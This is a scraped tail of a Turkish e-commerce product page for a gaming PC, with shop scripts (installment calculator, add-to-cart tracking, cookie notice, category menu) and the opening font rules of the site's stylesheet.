ZYjm9rtbyqvO6xWy79hQbOeT3mD3y0+R+lzkfxSIbjhv3OzDUmLD4IRsssTwWg2ba7/n88+XaEiut03p+FKbY6DB/7Di7K7N2Ro4MU2tqwoJp05K/8RJONwV2pimeDOMCT2lm/yqzFron5jKYZXrCDD6DlDzfz8PsEcPDNBstF5p1RluYt/zmWZ8UWn4z7LfOsN8s5AUh/XuVIvsy/5sxf8xYsyxOCzWrrRGGd+m6Er+tJZ/Kirf1hQrC/y+YYyNL7a67hRqbNgf+4Ii8U+m/Gf8ThBXAEpv+qg88KIywOV4+/v9uhPD/AHDGqWV0oamjAAAAAElFTkSuQmCC"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=1588"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=7001" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8" 165hz Oyuncu Bilgisayarı ', // Ürün adı
                            'id': 'ZRN-PRMX60', // Ürün ID'si
                            'price': '40688.16', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=4658" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.3143 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css
body_size: 103156
content:
/**
 * Table of contents: 
 * open-sans.css
 * isans.css
 * dosis.css
 * arcon.css
 * lego.css
 * nunito.css
 * proxima.css
 * avenir.css
 * monserat.css
 * comorov.css
 * gothams.css
 * myriad.css
 * adihaus.css
 * preloader.css
 * nice-select.css
 * ifont.css
 * jquery.fancybox.css
 * jquery.autocomplete.css
 * style.css
 * jssocials.css
 * jssocials-theme-flat.css
 * iframework.css
 * imagazaframework.css
 * ajaxBasket.css
 * tab.menu.css
 * blog.css
 * blog.css
 * sepet.css
 * form.css
 * jqzoom.css
 * taksit.css
 * typography.css
 * jquery.keypad.css
 * pagination.css
 * odemesecim.css
 * modern.css
 * passrev.css
 * tooltipster.css
 * screen.css
 * alerter.min.css
 * shareon.min.css
 * popup.cc.css
 * sweetalert2.css
 * colorbox.css
 * jquery.mCustomScrollbar.css
 * owl.carousel.css
 * owl.theme.default.css
 * fws2.css
 * glasscase.min.css
 * sumoselect.css
 * eagle.gallery.css
 * imagaza.css
 * aos.css
 * detay.css
 * Generated by MagicMin: 2025-11-25 08:22:25
 */
 @font-face{font-family:'OpenSans100';src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:italic}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:italic}@font-face{font-family:'OpenSans500';src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:italic}@font-face{font-family:'OpenSans600';src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:italic}@font-face{font-family:'OpenSans700';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:italic}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Light.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Light.woff") format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Black.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Black.woff") format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Bold.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Bold.woff") format('woff');font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Medium.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Medium.woff") format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Regular.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Regular.woff") format('woff');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Thin.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Thin.woff") format('woff');font-weight:100;font-style:normal;font-display:swap} 